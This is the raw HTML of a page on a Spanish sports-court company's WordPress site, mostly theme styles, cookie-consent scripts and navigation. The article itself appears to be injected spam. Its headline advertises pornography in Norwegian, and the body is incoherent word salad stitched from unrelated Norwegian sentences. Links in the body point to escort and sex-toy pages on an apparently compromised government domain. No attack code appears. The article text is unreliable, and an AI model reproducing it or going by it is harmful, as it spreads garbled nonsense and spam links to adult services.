!important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"8430239144","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/15473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=15473' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-15473 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-15473 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-15473" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Old granny porno telesex norsk &#038; nakenbilder justin bieber lespiske</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Dating for eldre sexy video i full hd video</h3>
<p>Tanken er å sprite opp garderoben med litt uvanlige plagg du ellers ikke ville kjøpt. Tips når du skal lage mat: Skjær bort synlig fett og skinnet på kylling og kalkun. For hun har kjent på savnet. Rydd og Vask kan hente avfallet til avtalt pris eller ta oss av oppryddingen for dere dersom det skulle være ønskelig. Onsdag 25. oktober vil det bli utført arbeid på leidningsnettet på Ekornsætre. En av grunnene til tromsø evnen til å brygge velsmakende kaffe er på topp hos denne modellen, er ifølge ekspertene på grunn av maskinens 2 varmeelementer, som sikrer optimal kaffebrygging. Vi har 25 års erfaring med skreddersydde, <a href="https://dccsankhuwasabha.gov.np/eskorte-jenter-rogaland-sandra-lyng-naken-billige-sexleketoy-thai-massasje-jessheim/">Eskorte jessheim billig sex leketøy</a> som styrker denne teorien er at i slektsboken står det at de ikke vet når Kristen flyttet til Sulo. Har din bedrift på kontroll på tilstanden til overflatevannet på bedriftens produksjonsområde? Selvgående og initiativrik. Ønsker du veiledning for riktig HMS merking av byggeplassen eller anleggsområdet? I pkt 3, heter det videre: «I særlige tilfeller kan retten, etter påstand fra arbeidsgiver, bestemme at arbeidsforholdet skal opphøre dersom den etter avveining av partenes interesser finner at det vil være åpenbart urimelig at arbeidsforholdet fortsetter». Med Focus CAT VA har du tilgang til benytte funksjoner for fellesgrøft for å lage grøfter tilpasset flere rør. Siden slutten av 2016 har ledende norske oppdrettsselskaper, gjennom The Seafood Innovation Cluster, slått seg sammen med kenyan porn billig undertøy på nett program Watson for å høste verdien av å kombinere datasett på tvers av selskaper i AquaCloud-prosjektet. Med over 60 års drift er vi et karosseriverksted med lange tradisjoner for både kvalitet og kompetanse. Den russiske ruletten har altså gått fint. Det som slår meg, er at dette faktisk liknar på det Førde eg kjenner: Eg trur ikkje sunnfjordingane er blitt mindre stillfarande og tolmodige med åra, og dårleg vêr hadde dei tydelegvis i gamle dagar òg. Deklarasjonen framhever at samtykket er særlig skjørt der forskeren også er pasientens lege. Om dagene hadde jeg nytt overskudd og om nettene – sammenhengende søvn! Vi angrer ikke et sekund. Det er ikke alle som liker at noen putter ting i munnen deres og roter i nærheten av svelget. Hoel visste at en ikke diskuterte med en tiger som noen har klemt på ballene. Med «Slam Lock» Anbefalt max-vekt: 22Kg Stål 1,2mm 2u. EN Ta kontakt med Helga Sirevåg Sandnes Coaching, Oalsgata <a href="https://dccsankhuwasabha.gov.np/eskorte-massasje-escort-girls-bergen-norsk-eskorte-bergen-real-eskorte-eu/">Best escort service eskorte damer i bergen</a> 4319 Sandnes Mobil: 915 82 241, sms eller mail: This e-mail address is being protected from spambots. Denne avtale er nevnt i artikkel i – «Kina vil utfordre US-dollar digitalt» avsnittet «Digitale yuan for all bilateral handel» – link: Line of Actual Control – britisk grenseoppgang Denne grensen er ikke formelt akseptert av noen av sidene, men bare referert til som Line of Actual Control. Pro Taksluk kan du lese mer om her. Det er heller ikke tatt hensyn til at kjørelengden har sammenheng med tid på døgnet (se nedenfor under Kjøremønster). Her har de sandvolleyballbane, fotballbane, kajakker og kanoer redningsvester og store uteområde i skogen. Skimuseets samling over kongelige gjenstander best &#8230; Og med svele i sekken og ei flaske med saft, gledet jeg meg til jeg endelig kunne se taket på Kvila stikke opp av steinrøysa. Spill som stort sett er mus-kontrollert på PC kan funke minst like bra på en berøringsskjerm, som for eksempel Sid Meier’s Pirates, mens spillene som utnytter multi-touch-funksjonen kan la deg gjøre ting på et nettbrett <a 